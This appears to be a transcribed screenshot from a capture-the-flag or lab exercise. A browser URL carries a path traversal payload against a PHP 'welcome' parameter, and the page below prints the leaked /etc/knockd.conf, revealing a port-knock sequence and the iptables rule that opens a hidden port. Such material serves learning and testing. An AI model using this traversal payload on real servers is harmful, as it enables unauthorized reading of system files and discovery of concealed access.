 Not secure 172.105.92.188/cloud/cloud.php?welcome=../../../../etc/knockd.conf
Welcome to cloud
[options]
logfile = /root/knockd.log
[openPort]
sequence = 8000,7000,9000
seq_timeout = 120
command = /bin/bash -c "/sbin/iptables -I INPUT -s %IP% -p tcp --dport 65124 -j ACCEPT; sleep 30; /sbin/iptables -D INPUT -s %IP% -
p tcp --dport 65124 -j ACCEPT"
tcpflags = syn
Click anywhere to start the music.